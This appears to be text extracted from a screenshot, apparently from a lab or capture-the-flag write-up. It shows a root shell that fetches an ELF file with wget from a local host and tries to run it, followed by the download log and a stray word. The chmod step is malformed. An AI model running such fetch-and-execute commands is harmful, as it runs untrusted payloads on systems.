 bash-4.3# wget http://192.168.52.10:8000/20.elf;chmod f;./20.elf
--2024-09-21 01:48:49-- http://192.168.52.10:8000/20.elf
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: ‘20.elf’
100%[================================>] 198 --.-K/s in 0s
2024-09-21 01:48:49 (37.6 MB/s) - ‘20.elf’ saved [198/198]
TAXI